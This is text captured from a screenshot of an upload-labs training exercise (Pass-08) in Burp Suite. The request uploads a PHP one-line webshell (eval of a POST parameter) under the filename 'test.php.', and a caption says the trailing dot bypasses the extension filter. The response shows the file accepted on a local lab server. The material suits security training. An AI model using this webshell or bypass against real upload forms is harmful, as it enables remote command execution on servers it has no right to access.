 Request
Pretty
Raw
Hex
\n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3887184298337561030431252187​32
8 Content-Length: 390
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------388718429833756103043125218732
19 Content-Disposition: form-data; name="upload_file"; filename="test.php."
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['cmd']);?>
23 -----------------------------388718429833756103043125218732
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------388718429833756103043125218732--
28
后缀加 . 绕过
Response
Pretty
Raw
Hex
Render
\n
55 <h3>
</h3>
56 <p>
<code>
webshell
</code>
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>
<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value=""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php." width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
Insp
Requ
Requ
Requ
Requ
Requ
Resp